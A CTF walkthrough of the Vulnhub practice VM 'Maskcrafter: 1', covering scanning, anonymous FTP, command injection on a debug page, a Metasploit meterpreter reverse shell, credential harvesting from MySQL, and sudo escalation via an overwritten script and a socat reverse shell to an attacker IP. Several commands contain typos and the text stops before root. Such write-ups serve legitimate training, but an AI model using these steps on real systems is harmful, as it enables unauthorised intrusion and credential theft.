Maskcrafter: 1 Walkthrough Vulnhub CTF | Maskcrafter: 1 Vulnhub Writeup CTF
Today we solve Vulnhub another CTF maskcrafter: 1 This VM is made by evdaez this VM goal is the root flag. You can download here
Description
It doesn’t require brute-forcing, if you are brute-forcing, you are doing it the wrong way. Doesn’t require advance web knowledge to get user. Doesn’t require advance knowledge to get root too, but there is an alternative harder way.
Network Scanning
First, we try to identify our target. using the netdiscover command.
netdiscover
In my case, my target IP is 192.168.1.7 our next step is Scanning all port and Services with Nmap
nmap -A -p- 192.168.1.7
We see the nmap output our target many ports are open 21FTP, 22SSH, 80HTTP, etc.
Nmap shows out target port 21 FTP Anonymous user login allows without wasting our time I log in with ftp anonymous user
ftp 192.168.1.7
ls
cd pub
ls
I ran the ls command and we see pub directory I move on pub directory and here we see the three files NOTES.txt cred.zip and rce.php using get command to download these files.
get NOTES.txt
get cred.zip
get rce.php
After Download the file I open the zip file and the cred.zip file is password protected we need a password for open the file
ls
cat NOTES.txt
Enumeration
Author NOTES.txt we see a hint /debug web-directory I open the directory our browser and we see the login page I try admin username and admin password and I successful login
here we see a diagnostic page I choose id radio button and execute and our output is show header user id and group this page is vulnerable command injection
http://192.168.1.7/debug/index.php
Metasploit web_delivery exploit
I ran the Metasploit and load an exploit multi/script/web_delivery using this command
run msfdb
use exploit/multi/script/web_delivery
set target 1
set payload php/meterpreter/reverse_tcp
set lhost 192.168.1.18
set lprt 4004
set srvport 90
run
our Metasploit payload listener is started let’s start our burp suite and again execute the id command using burp suite captures the request and replace the id command with our Metasploit payload command

After executing our command we got a connection target machine
sessions 1
shell
python3 -c 'import pty;pty.spawn("bin/bash")'
id
We have a shell target machine using cd .. back one directory here we see the WordPress setup file using the cat command to open the wp-config.php file
cd ..
cat db.php
now we have a database password using these password I log in with MySQL and change our database
sudo mysql -u web -p
use mydatabase;
show tables; the query is shown out all tables and we see two tables first is creds and second is login I open the table one by one using MySQL query
show tables;
slelect * fro creds;
select * from login;
creds table we found a zip file password I extract the cred.zip file using MySQL table cred password
ls
unzip cred.zip
cat cred.txt
After extracting the cred.txt file we see another cred.txt file cat command to open the text file and we found ssh password target machine
login with ssh using cred.txt Credentials
ssh [email protected]
id
Privilege Escalation
Now we will check whether which file has sudo permissions
sudo -land we found a file whatmyid.sh is execute with user evdaez without password cat command is show the inside the file this is a simple find command
using the command I edit the file and paste our bash shell path and again execute the command using the parameter -u define user
cat >/scripts/whatmyid.sh
/bin/bash
sudo -u evdaez /scripts/whatsmyid.sh
id
our script is successfully run and our current user is changed to edaez
socat Privilege Escalation
again run the sudo -l command and we found another user entry researcherx our current user run the socat command without asking password researcherx
first, we start socat TCP listener port 4455
socat file:tty,raw,echo=0 tcp-listen:4455and create two variable rhost and rport rhost variable is our machine IP address and rport is listening to port
rhost=192.168.1.18
rport=4545
sudo -E socat tcp-connect:$rhost:$rport exec:sh,pty,stderr,setsid,sigint,sane
